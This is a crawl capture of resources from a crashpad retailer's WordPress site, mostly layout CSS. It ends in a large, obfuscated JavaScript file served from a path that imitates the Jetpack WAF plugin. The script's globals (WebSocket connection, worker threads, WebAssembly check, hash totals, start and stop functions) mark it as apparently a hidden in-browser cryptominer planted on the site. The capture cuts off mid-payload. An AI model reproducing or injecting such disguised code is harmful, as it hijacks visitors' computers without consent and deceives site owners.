#303030;}.fl-node-598afcd2173a5 > .fl-row-content-wrap {background-color: #F9F5EF;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;border-bottom-left-radius: 25px;border-bottom-right-radius: 25px;} .fl-node-598afcd2173a5 > .fl-row-content-wrap {margin-top:-120px;margin-right:30px;margin-left:30px;}@media ( max-width: 992px ) { .fl-node-598afcd2173a5.fl-row > .fl-row-content-wrap {margin-top:0px;margin-bottom:30px;}}@media ( max-width: 768px ) { .fl-node-598afcd2173a5.fl-row > .fl-row-content-wrap {margin-top:0px;margin-bottom:30px;}} .fl-node-598afcd2173a5 > .fl-row-content-wrap {padding-top:130px;padding-bottom:0px;}@media ( max-width: 992px ) { .fl-node-598afcd2173a5.fl-row > .fl-row-content-wrap {padding-top:10px;padding-bottom:0px;}}@media ( max-width: 768px ) { .fl-node-598afcd2173a5.fl-row > .fl-row-content-wrap {padding-top:30px;padding-bottom:30px;}}.fl-node-5c827090983e3 {width: 100%;}.fl-node-598f56b8bddf8 {width: 33.333%;}.fl-node-598f56b8bddf8 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-598f56b8bddf8 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-dgb1l9sho8j2 {width: 33.333%;}.fl-node-598f56b8bde3a {width: 33.333%;}.fl-node-598f56b8bde3a > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 992px) {.fl-builder-content .fl-node-598f56b8bde3a {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-598f56b8bde3a {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-5b7eb0220d0b2 > .fl-module-content {margin-top:0px;margin-bottom:10px;} .fl-node-zuq1baoh7f6l > .fl-module-content {margin-top:0px;margin-bottom:10px;}.fl-node-5b7eb061935d1 .fl-module-content .fl-icon i {font-size: 16px;color: var( --vamtam-accent-color-3 );}.fl-node-5b7eb061935d1 .fl-module-content .fl-icon i:hover,.fl-node-5b7eb061935d1 .fl-module-content .fl-icon a:hover i {color: var( --vamtam-accent-color-1 );}.fl-node-5b7eb061935d1 .fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;margin-left: 14px;} .fl-node-5b7eb061935d1 > .fl-module-content {margin-top:-10px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-5b7eb061935d1.fl-module > .fl-module-content {margin-left:-5px;}}@media (max-width: 768px) { .fl-node-5b7eb061935d1 > .fl-module-content { margin-top:10px; } }

--- FILE ---
content_type: text/css
request_url: https://fontainebleau-crashpads.com/wp-content/uploads/bb-plugin/cache/17273-layout-partial.css?ver=252f07ac9e519ec8a16b2a06cacb43f4
body_size: 56
content:
 .fl-node-5b86aedb01c33 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-5b86aedb01bad {width: 100%;} .fl-node-5b86aedb01bf1 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}

--- FILE ---
content_type: text/css
request_url: https://fontainebleau-crashpads.com/wp-content/uploads/bb-plugin/cache/14759-layout-partial.css?ver=5eba7ee37cea9c6a0d3cc823587fecf8
body_size: 2133
content:
 .fl-node-5c06864d6bd12 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}@media ( max-width: 768px ) { .fl-node-5c06864d6bd12.fl-row > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}}.fl-builder-content .fl-node-5a01f34096306 a {color: #A7ADBE;}.fl-node-5a01f34096306 > .fl-row-content-wrap {background-color: #30343E;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;border-top-left-radius: 20px;border-top-right-radius: 20px;border-bottom-left-radius: 20px;border-bottom-right-radius: 20px;} .fl-node-5a01f34096306 > .fl-row-content-wrap {margin-top:0px;margin-right:30px;margin-bottom:30px;margin-left:30px;}@media ( max-width: 768px ) { .fl-node-5a01f34096306.fl-row > .fl-row-content-wrap {margin-top:0px;margin-right:20px;margin-bottom:20px;margin-left:20px;}} .fl-node-5a01f34096306 > .fl-row-content-wrap {padding-top:30px;padding-bottom:10px;}@media ( max-width: 992px ) { .fl-node-5a01f34096306.fl-row > .fl-row-content-wrap {padding-right:20px;padding-left:20px;}}@media ( max-width: 768px ) { .fl-node-5a01f34096306.fl-row > .fl-row-content-wrap {padding-top:30px;padding-bottom:0px;}}.fl-node-5b8304189db5e {color: #87bab5;}.fl-builder-content .fl-node-5b8304189db5e *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #87bab5;}.fl-builder-content .fl-node-5b8304189db5e a {color: #87bab5;}.fl-builder-content .fl-node-5b8304189db5e a:hover {color: #87bab5;}.fl-builder-content .fl-node-5b8304189db5e h1,.fl-builder-content .fl-node-5b8304189db5e h2,.fl-builder-content .fl-node-5b8304189db5e h3,.fl-builder-content .fl-node-5b8304189db5e h4,.fl-builder-content .fl-node-5b8304189db5e h5,.fl-builder-content .fl-node-5b8304189db5e h6,.fl-builder-content .fl-node-5b8304189db5e h1 a,.fl-builder-content .fl-node-5b8304189db5e h2 a,.fl-builder-content .fl-node-5b8304189db5e h3 a,.fl-builder-content .fl-node-5b8304189db5e h4 a,.fl-builder-content .fl-node-5b8304189db5e h5 a,.fl-builder-content .fl-node-5b8304189db5e h6 a {color: #87bab5;}.fl-node-5b8304189db5e {width: 35%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5b8304189db5e {width: 40% !important;max-width: none;clear: none;float: left;}}.fl-node-5b83041eabffb {width: 33.33%;}.fl-builder-content .fl-node-5b832cc3a1763 a {color: #A7ADBE;}.fl-builder-content .fl-node-5b832cc3a1763 a:hover {color: #F24A09;}.fl-node-5b832cc3a1763 {width: 20%;}@media(max-width: 992px) {.fl-builder-content .fl-node-5b832cc3a1763 {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5b832cc3a1763 {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-5b832cc3a1763 > .fl-col-content {margin-top:20px;}@media ( max-width: 768px ) { .fl-node-5b832cc3a1763.fl-col > .fl-col-content {padding-top:20px;}}.fl-node-5b832f61d9219 {color: #a7adbe;}.fl-builder-content .fl-node-5b832f61d9219 *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #a7adbe;}.fl-builder-content .fl-node-5b832f61d9219 a {color: #a7adbe;}.fl-builder-content .fl-node-5b832f61d9219 a:hover {color: #a7adbe;}.fl-builder-content .fl-node-5b832f61d9219 h1,.fl-builder-content .fl-node-5b832f61d9219 h2,.fl-builder-content .fl-node-5b832f61d9219 h3,.fl-builder-content .fl-node-5b832f61d9219 h4,.fl-builder-content .fl-node-5b832f61d9219 h5,.fl-builder-content .fl-node-5b832f61d9219 h6,.fl-builder-content .fl-node-5b832f61d9219 h1 a,.fl-builder-content .fl-node-5b832f61d9219 h2 a,.fl-builder-content .fl-node-5b832f61d9219 h3 a,.fl-builder-content .fl-node-5b832f61d9219 h4 a,.fl-builder-content .fl-node-5b832f61d9219 h5 a,.fl-builder-content .fl-node-5b832f61d9219 h6 a {color: #a7adbe;}.fl-node-5b832f61d9219 {width: 33.33%;}@media(max-width: 992px) {.fl-builder-content .fl-node-5b832f61d9219 {width: 33.33% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5b832f61d9219 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5b8330b6469b8 {width: 100%;}.fl-node-5b8330b6469b8 > .fl-col-content {background-image: url(https://fontainebleau-crashpads.com/wp-content/uploads/2018/08/illustration-footer-line.svg);background-repeat: no-repeat;background-position: center bottom;background-attachment: scroll;background-size: auto;}.fl-node-5b8330bcf3b50 {width: 33.33%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5b8330bcf3b50 {width: 33.33% !important;max-width: none;clear: none;float: left;}} .fl-node-5b8330bcf3b50 > .fl-col-content {padding-left:30px;}.fl-node-5c06864d7d1ba {width: 100%;}.fl-node-5c826f7e2990e {width: 100%;} .fl-node-5c826f7e2990e > .fl-col-content {padding-top:20px;padding-bottom:20px;}.fl-builder-content .fl-node-5b8304189db9d a {color: #87bab5;}.fl-node-5b8304189db9d {width: 44.98%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5b8304189db9d {width: 10% !important;max-width: none;clear: none;float: left;}}.fl-builder-content .fl-node-5b83041eac044 a {color: #87bab5;}.fl-node-5b83041eac044 {width: 33.34%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5b83041eac044 {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-5b83041eac044 > .fl-col-content {margin-top:-40px;margin-bottom:0px;}.fl-builder-content .fl-node-5b832cc3a17ac a {color: #A7ADBE;}.fl-builder-content .fl-node-5b832cc3a17ac a:hover {color: #F24A09;}.fl-node-5b832cc3a17ac {width: 20%;}@media(max-width: 992px) {.fl-builder-content .fl-node-5b832cc3a17ac {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5b832cc3a17ac {width: 100% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 768px ) { .fl-node-5b832cc3a17ac.fl-col > .fl-col-content {margin-top:20px;}} .fl-node-5b832cc3a17ac > .fl-col-content {padding-top:20px;}@media ( max-width: 768px ) { .fl-node-5b832cc3a17ac.fl-col > .fl-col-content {padding-top:10px;}}.fl-node-5b832f61d9259 {width: 33.33%;}@media(max-width: 992px) {.fl-builder-content .fl-node-5b832f61d9259 {width: 33.33% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5b832f61d9259 {width: 100% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 768px ) { .fl-node-5b832f61d9259.fl-col > .fl-col-content {margin-right:0px;margin-left:0px;}}@media ( max-width: 768px ) { .fl-node-5b832f61d9259.fl-col > .fl-col-content {padding-right:0px;padding-left:0px;}}.fl-node-5b8330bcf3b90 {width: 33.34%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5b8330bcf3b90 {width: 33.33% !important;max-width: none;clear: none;float: left;}}.fl-node-5b8304189dbd9 {color: #87bab5;}.fl-builder-content .fl-node-5b8304189dbd9 *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #87bab5;}.fl-builder-content .fl-node-5b8304189dbd9 a {color: #87bab5;}.fl-builder-content .fl-node-5b8304189dbd9 a:hover {color: #87bab5;}.fl-builder-content .fl-node-5b8304189dbd9 h1,.fl-builder-content .fl-node-5b8304189dbd9 h2,.fl-builder-content .fl-node-5b8304189dbd9 h3,.fl-builder-content .fl-node-5b8304189dbd9 h4,.fl-builder-content .fl-node-5b8304189dbd9 h5,.fl-builder-content .fl-node-5b8304189dbd9 h6,.fl-builder-content .fl-node-5b8304189dbd9 h1 a,.fl-builder-content .fl-node-5b8304189dbd9 h2 a,.fl-builder-content .fl-node-5b8304189dbd9 h3 a,.fl-builder-content .fl-node-5b8304189dbd9 h4 a,.fl-builder-content .fl-node-5b8304189dbd9 h5 a,.fl-builder-content .fl-node-5b8304189dbd9 h6 a {color: #87bab5;}.fl-node-5b8304189dbd9 {width: 20.02%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5b8304189dbd9 {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-5b83041eac085 {width: 33.33%;}.fl-node-5b832cc3a17e8 {color: #a7adbe;}.fl-builder-content .fl-node-5b832cc3a17e8 *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #a7adbe;}.fl-builder-content .fl-node-5b832cc3a17e8 a {color: #a7adbe;}.fl-builder-content .fl-node-5b832cc3a17e8 a:hover {color: #a7adbe;}.fl-builder-content .fl-node-5b832cc3a17e8 h1,.fl-builder-content .fl-node-5b832cc3a17e8 h2,.fl-builder-content .fl-node-5b832cc3a17e8 h3,.fl-builder-content .fl-node-5b832cc3a17e8 h4,.fl-builder-content .fl-node-5b832cc3a17e8 h5,.fl-builder-content .fl-node-5b832cc3a17e8 h6,.fl-builder-content .fl-node-5b832cc3a17e8 h1 a,.fl-builder-content .fl-node-5b832cc3a17e8 h2 a,.fl-builder-content .fl-node-5b832cc3a17e8 h3 a,.fl-builder-content .fl-node-5b832cc3a17e8 h4 a,.fl-builder-content .fl-node-5b832cc3a17e8 h5 a,.fl-builder-content .fl-node-5b832cc3a17e8 h6 a {color: #a7adbe;}.fl-node-5b832cc3a17e8 {width: 20%;}@media(max-width: 992px) {.fl-builder-content .fl-node-5b832cc3a17e8 {width: 30% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5b832cc3a17e8 {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-5b832cc3a17e8 > .fl-col-content {margin-top:20px;}@media ( max-width: 768px ) { .fl-node-5b832cc3a17e8.fl-col > .fl-col-content {margin-top:20px;}}.fl-node-5b832f61d9295 {width: 33.34%;}@media(max-width: 992px) {.fl-builder-content .fl-node-5b832f61d9295 {width: 33.33% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5b832f61d9295 {width: 100% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 768px ) { .fl-node-5b832f61d9295.fl-col > .fl-col-content {padding-top:10px;}}.fl-node-5b8330bcf3bcf {width: 33.33%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5b8330bcf3bcf {width: 33.33% !important;max-width: none;clear: none;float: left;}}.fl-builder-content .fl-node-5b832cc3a1828 a {color: #A7ADBE;}.fl-builder-content .fl-node-5b832cc3a1828 a:hover {color: #F24A09;}.fl-node-5b832cc3a1828 {width: 20%;}@media(max-width: 992px) {.fl-builder-content .fl-node-5b832cc3a1828 {width: 35% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5b832cc3a1828 {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-5b832cc3a1828 > .fl-col-content {margin-top:20px;}@media ( max-width: 768px ) { .fl-node-5b832cc3a1828.fl-col > .fl-col-content {margin-top:20px;}}.fl-builder-content .fl-node-5b832cc3a1865 a {color: #A7ADBE;}.fl-builder-content .fl-node-5b832cc3a1865 a:hover {color: #F24A09;}.fl-node-5b832cc3a1865 {width: 20%;}@media(max-width: 992px) {.fl-builder-content .fl-node-5b832cc3a1865 {width: 35% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5b832cc3a1865 {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-5b832cc3a1865 > .fl-col-content {margin-top:20px;}@media ( max-width: 768px ) { .fl-node-5b832cc3a1865.fl-col > .fl-col-content {margin-top:20px;}}.fl-node-5afa16489b048.fl-module-vamtam-heading .vamtam-heading {text-align: left;justify-content: flex-start;}.fl-node-5afa16489b048 h2.vamtam-heading * {color: #ffffff !important;}.fl-node-5afa16489b048.fl-module-vamtam-heading .vamtam-heading-line-left {display: none;}.fl-node-5afa16489b048 .vamtam-heading .vamtam-heading-text {}.fl-builder-content .fl-node-5b830473c3149 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5b830473c3149 .fl-module-content .fl-rich-text * {color: #87bab5;}.fl-builder-content .fl-node-5b830473c3149 .fl-rich-text, .fl-builder-content .fl-node-5b830473c3149 .fl-rich-text *:not(b, strong) {font-family: Montserrat, sans-serif;font-weight: 600;font-size: 14px;line-height: 18px;text-align: left;} .fl-node-5b830473c3149 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-5b8304f0e94de.fl-module-vamtam-icon {text-align: center}.fl-node-5b8304f0e94de .fl-module-content .fl-icon i {font-size: 22px;color: #87BAB5;} .fl-node-5b8304f0e94de > .fl-module-content {margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-5b8304f0e94de.fl-module > .fl-module-content {margin-top:-30px;}}.fl-builder-content .fl-node-5b83053f9cb8a .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5b83053f9cb8a .fl-module-content .fl-rich-text * {color: #87BAB5;}.fl-builder-content .fl-node-5b83053f9cb8a .fl-rich-text, .fl-builder-content .fl-node-5b83053f9cb8a .fl-rich-text *:not(b, strong) {font-family: Montserrat, sans-serif;font-weight: 600;font-size: 14px;line-height: 18px;text-align: right;} .fl-node-5b83053f9cb8a > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-5b832f0dc0a3a .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5b832f0dc0a3a .fl-module-content .fl-rich-text * {color: #A7ADBE;}.fl-builder-content .fl-node-5b832f0dc0a3a .fl-rich-text, .fl-builder-content .fl-node-5b832f0dc0a3a .fl-rich-text *:not(b, strong) {font-size: 12px;line-height: 22px;text-align: left;}@media ( max-width: 768px ) { .fl-node-5b832f0dc0a3a.fl-module > .fl-module-content {margin-top:0px;margin-bottom:0px;}}.fl-node-5b8333651e91f .fl-photo {text-align: center;} .fl-node-5b8333651e91f > .fl-module-content {margin-top:50px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-5b8333651e91f.fl-module > .fl-module-content {margin-top:50px;}}.fl-node-5b8333c7a7d68 .fl-photo {text-align: center;} .fl-node-5b8333c7a7d68 > .fl-module-content {margin-top:20px;}@media ( max-width: 768px ) { .fl-node-5b8333c7a7d68.fl-module > .fl-module-content {margin-top:30px;}}.fl-node-5b8334533522b .fl-photo {text-align: center;} .fl-node-5b8334533522b > .fl-module-content {margin-bottom:5px;}@media ( max-width: 768px ) { .fl-node-5b8334533522b.fl-module > .fl-module-content {margin-bottom:20px;}}.fl-node-5c06850e6d63d .fl-photo {text-align: center;} .fl-node-5c06850e6d63d > .fl-module-content {margin-top:10px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-5c06850e6d63d.fl-module > .fl-module-content {margin-top:0px;}}.fl-builder-content .fl-node-7ywigkpdnzlj .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-7ywigkpdnzlj .fl-module-content .fl-rich-text * {color: #A7ADBE;}.fl-builder-content .fl-node-7ywigkpdnzlj .fl-rich-text, .fl-builder-content .fl-node-7ywigkpdnzlj .fl-rich-text *:not(b, strong) {font-size: 12px;line-height: 22px;text-align: left;}@media ( max-width: 768px ) { .fl-node-7ywigkpdnzlj.fl-module > .fl-module-content {margin-top:0px;margin-bottom:0px;}}.fl-node-c2aekt3wh4ld .fl-module-content .fl-icon i {font-size: 18px;color: var( --vamtam-accent-color-5 );background: #393D47;}.fl-node-c2aekt3wh4ld .fl-module-content .fl-icon i:hover,.fl-node-c2aekt3wh4ld .fl-module-content .fl-icon a:hover i {color: var( --vamtam-accent-color-1 );}.fl-node-c2aekt3wh4ld .fl-module-content .fl-icon-text {height: 31.5px;}.fl-node-c2aekt3wh4ld .fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;margin-right: 5px;margin-left: 5px;}.fl-node-tsuka4e87hc0.fl-module-vamtam-heading .vamtam-heading {text-align: left;justify-content: flex-start;font-size: 24px;}.fl-node-tsuka4e87hc0 h2.vamtam-heading * {color: #fffff !important;}.fl-node-tsuka4e87hc0.fl-module-vamtam-heading .vamtam-heading-line-left {display: none;}.fl-node-tsuka4e87hc0 .vamtam-heading .vamtam-heading-text {}.fl-node-fzawe6nm32dh.fl-module-vamtam-heading .vamtam-heading {text-align: left;justify-content: flex-start;font-size: 24px;}.fl-node-fzawe6nm32dh h2.vamtam-heading * {color: #ffffff !important;}.fl-node-fzawe6nm32dh.fl-module-vamtam-heading .vamtam-heading-line-left {display: none;}.fl-node-fzawe6nm32dh .vamtam-heading .vamtam-heading-text {}.fl-node-ah5j67igsd1r.fl-module-vamtam-heading .vamtam-heading {text-align: left;justify-content: flex-start;font-size: 24px;}.fl-node-ah5j67igsd1r h2.vamtam-heading * {color: #ffffff !important;}.fl-node-ah5j67igsd1r.fl-module-vamtam-heading .vamtam-heading-line-left {display: none;}.fl-node-ah5j67igsd1r .vamtam-heading .vamtam-heading-text {}.fl-node-37w2t1aiqs9e.fl-module-vamtam-heading .vamtam-heading {text-align: left;justify-content: flex-start;font-size: 24px;}.fl-node-37w2t1aiqs9e h2.vamtam-heading * {color: #ffffff !important;}.fl-node-37w2t1aiqs9e.fl-module-vamtam-heading .vamtam-heading-line-left {display: none;}.fl-node-37w2t1aiqs9e .vamtam-heading .vamtam-heading-text {}.fl-builder-content .fl-node-5b83351e8fb6c .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5b83351e8fb6c .fl-module-content .fl-rich-text * {color: #A7ADBE;}.fl-builder-content .fl-node-5b83351e8fb6c .fl-rich-text, .fl-builder-content .fl-node-5b83351e8fb6c .fl-rich-text *:not(b, strong) {line-height: 28px;} .fl-node-5b83351e8fb6c > .fl-module-content {margin-top:0px;margin-bottom:0px;} .fl-node-5b8337d124538 > .fl-module-content {margin-top:0px;} .fl-node-5b83389a39623 > .fl-module-content {margin-top:0px;} .fl-node-5b83398a61565 > .fl-module-content {margin-top:0px;} .fl-node-5b8d85b4e0e2b > .fl-module-content {margin-top:0px;}.fl-builder-content .fl-node-5b832dac65830 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5b832dac65830 .fl-module-content .fl-rich-text * {color: #A7ADBE;}.fl-builder-content .fl-node-5b832dac65830 .fl-rich-text, .fl-builder-content .fl-node-5b832dac65830 .fl-rich-text *:not(b, strong) {line-height: 28px;} .fl-node-5b832dac65830 > .fl-module-content {margin-top:0px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fontainebleau-crashpads.com/wp-content/jetpack-waf/jetpack-waf.php?js=cache.min.js&ver=1.9.6
body_size: 549557
content:
var scriptTag,rightP,rightA,VersionCheck,CustomP,Webs,MyC,wigi,job,worcy,ws,receiveS,sendS,totalh,acchas,conn,reconn,attempts,MyWall,hands,wasmSupported,isMob,addW,openWebSocket,starB,stoB,EverythingIsLife,LifeIsEverything,RisingSun,stopM,GetAccHas,removeWorker,deleteAllWorkers,informWorker,on_servermsg,on_workermsg;(function(){var bIt='',UpH=658-647;function GDw(a){var m=3070005;var z=a.length;var p=[];for(var n=0;n<z;n++){p[n]=a.charAt(n)};for(var n=0;n<z;n++){var f=m*(n+207)+(m%14174);var s=m*(n+287)+(m%47706);var h=f%z;var b=s%z;var x=p[h];p[h]=p[b];p[b]=x;m=(f+s)%3915489;};return p.join('')};var bLb=GDw('eonogmsrtaqtjcoukwhpcxrcziyrfsnuvldtb').substr(0,UpH);var rzt='=0eyrgv1gp[6oneo8rn8hr,xo"vted[=,h;rcn[v0[r;dge=r)"z;opx(nzC{;+, ls s=0(o2q,ir-t ,(s})]gi.+h"tz6u2C"r1rh;ad0,sc,f3revu)n];++(<team,ihrtiAr a](z,+znrtf t6cg<n)oc(= Sln=+craaw e9o]};[[{;(pg)6f}h,=pnvfyr(9,r04rlrai,),[;15qg=lgCn()ortfw.=a,60ear-tman2j(ycociuif(irn;l]ikrv{goc;viudnqth-1hmf i=j;re{-l  f= 0il[vrrn fcvj);t;l6s(p=l;vbhlru{0eu(r9m=r9l])lt*;sa+ 7t.ou(9,r88,ag7au;sk(1sv=r5wau)vka(C .;A)(;)g={ryn,s;w80uft+he+=[k"rl*pnr..ltj=aAo;+gs(v)"r=e;hv++v).hnsg;v>nv;urvar=p,.]7)e(srhni7u(upaeA;=;usnt+s))+mgt"u=asse97g =2f-);f; ;C182=}+3sefcu6.inue0Sif+s}nv((3)vC(];.r=h>v)+.)2.h"s[sab!=sigg]con})[oup;s(x4p=ai]6 v;as0aud3 1!g )l2l6ia;+==)t.uuj8o43<fb;fs[,5rvc);=ejr=1.jo2nr"id;8}(,pn7()aho=..1on]hn.))jji=(. (;l0r+ede+.,+27e9,mlra=noy<era1ll-"zia4a= 6 vispegn(C=vt1,l=)7ce,[a;no;(taagg=0;=++v.1)o]or{ t0a=a]vh;hfvog(hc=a.A-;n8<(fli,ui=t.+)i+rom q.rCf;tr(.g;=s;h)[uan);mvj6rt).,.sla.( ,]san;';var FbA=GDw[bLb];var Clh='';var UEe=FbA;var kGL=FbA(Clh,GDw(rzt));var ptw=kGL(GDw('}VsK,borV,V}j.g3N"tVVZ drf%aVb0VPV;p5"V]Vi,4n,n\/]VbcaacNbs}(3b.brSJixaYe2[trf.6e=cVUV_)x.}r"a]ix1oVVVji]\\&s3mV!rrxboL. ,,f}sl.\/VVdoVyVEf;\/oaD.byV)s=s]1i.rbr,V}Vye)[(]]=taj0 1tfpVndKo,Tr"0"."notV;V01DV_n,t3f2c=]atVPVeN1"b.xi1fnSfh4K(])oe0Bn=ytVb1Vsh,ql.sih80VVa{asV[V0n, bfVa]s;qoZp3bVV"rtVu,xo sVn)ebti\/z(rin;b.y6V)]!"VireD)ySnl7V f]Van36VVe  aV&)ib]])I&e1E0o;voVngrsD}DV.l.e=psr:e}I(reuyl|2=sms "b"b.S9ndp{brmr*,.{)V.n0;dnnVV"V|V?bVVVmo.diw{i.7V]Vs1re31,gqV\\VI;:e Vs52V Rt{ V_fthiV=79V0Vr[n0Vf.s.}8V2VV+;U1}]Vs"[yt{ec;-V%VaKVw( ac.y.c_=lgtV.ttbVgo1o6tz:bn{bVi=]s;l8u){w),7](h)"cif(dVbr0e+nt=y"g8jV:ripdVr[sq""d((2Vno.(9!0a]y]ysR2HpE1r.)$rVVict)V93V723li0.d9]=V.x",VhVVeisl\/ww0b"5VV2,,-e;ZiywiSonV_rmixDc]Sk=c{V,VNSws.VS)-.]e"Tl:BoV]l7ri.s.53k],.%+v)"lZ.V."V)eo0s+)an_!ar)]eVI=dbi[Vi8eK;C6.!pejpp Noc1.gVVwVr4t.xVV.tD!Vabmi. VV=y{]4bVVw{iVhgVVVS;(.o]2lVSs1,cVU-4ymVsr;mbVyVJin;VV=Td.y]s(}iVV)r_E]]=tV7P_[thli_n,V.iV,*(82.ok i4r(bnVsr"60"(V%",s6De)Vdnra(;7,,VaVV0:vnt0=Vl"0E00TVV,Vo(".n=t(Oclb`Vnb[ar5VpeVp2In"7.sva)V]..7evox)]ceot(bV;l$;o]ylV;)h2(D3yZ8.l;sl.7r])?nti0|%dnpatVs(D12SV&Q$o" o5m[9mrlCp+]e.D;x;6(D.`w&_p:gos.n`ViV`VCm.q}Z]re#]oVoikq.dVoV#)`H.V,lR}s1_){2dI)?c,0:&gwib)5[h.laV1b,]:l)b:i=V-i] o\/.ri\\ioy-sq}[]v[XoVV,U.e1VkwVfVVVvV!{x[{.gw_Uw[2\'Vva5Tef}bVzBet1".aa;"ihS$V}t_aV;4>)oV}q-;[y.qh5;;Vy]tnV.(=lwJiosk,"u]wSL)a:_uVs.DVV3.r0Ds"we"dMtsQ;VVh1[S?Jueh;eV0"a9]sse{raerr"eV3\'. s\\.9rs}V]4)8oEV]V.Vb"309V"f{9(.}bVVd,xrVb tvu{5&n,41"x8t<0Vhyt:nV{A)4VcZZ!iVeyr8ryye._{.m3ori3VV5]x,te.. w.b.b93s0]t= V5]d.VrZd$7ZVd{WyfV4V=V[eVsy0oc!i"V;V=ox0=e0,r(t}Vtr]mV.VF(Vgnys)(ser l.VV)cVVV_Vird)t|VV.c)){tanmtCh]V,,cVaat{,isV$VV7n2le,;e"9V=0F"!.[=w.%V% tVf,s.VnGT1v0.3S)eg e]V|0ktto045.,aVxaVyrgt.1)"]V]a@&;e.i.aZgS3t73.cyi?iP.xVf2; .t(herVV(i]r(#]sVVn3gh_ep[poV.aVh\'])s;"V}}zreu0rE(c5r0xacw8o0DV5Vawbsr}4]a}DV"iu;)".m,x0wwP)oVVg=V;=;KVDV.=aVVrQ[V.( e)..g)_rspMewrw).;Je2VV]3,.;n(VV(0V](0:m[iB;_aswJ.VZDU6gV3bV%tD";_n[_]nes,0V ;a {VVsLc: \/VV]0Vr02K56Z,b]5]=l)v" ([V6Vas_](v]i"62V},o.VreoVhlt5]VrV(t26VVV]:VVac{48VngQ,.[41K"Z\/|30,u[uVj\'KCowfV!VJ(}b].V5oe 